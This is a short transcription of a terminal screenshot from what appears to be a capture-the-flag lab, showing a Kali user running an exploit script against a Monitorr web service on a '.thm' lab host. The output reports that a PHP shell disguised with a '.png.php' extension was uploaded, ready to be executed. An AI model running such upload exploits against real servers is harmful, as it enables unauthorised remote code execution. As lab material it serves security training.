 Apache/2.4.29 (Ubuntu) Server at monitorr.robyns-petshop.thm Port 443
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Downloads × kali@kali: ~/Downloads ×
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 48980.py https://monitorr.robyns-petshop.thm 10.9.190.28 443
<div id='uploadreturn'>File she_ll3.png.pHp is an image: <br><div id='uploadok'>File she_ll3
ed to: ../data/usrimg/she_ll3.png.php</div></div>
A shell script should be uploaded. Now we try to execute it
┌──(kali㉿kali)-[~/Downloads]
└─$